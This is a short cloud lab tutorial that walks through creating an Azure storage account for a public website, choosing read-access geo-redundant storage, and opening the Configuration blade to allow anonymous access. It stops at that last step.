

Set the Storage account name to publicwebsite. Make sure the storage account name is unique by adding an identifier.

Take the defaults for other settings.
Then Select Review and then Create.



Wait for the storage account to deploy, and then select Go to resource

This storage requires high availability if there’s a regional outage. Additionally, enable read access to the secondary region.
In the storage account, in the Data management section, select the Redundancy blade.

Ensure Read-access Geo-redundant storage is selected.

Review the primary and secondary location information.
It is important to note that Information on the public website should be accessible without requiring customers to login.
Hence In the storage account, in the Settings section, select the Configuration blade.
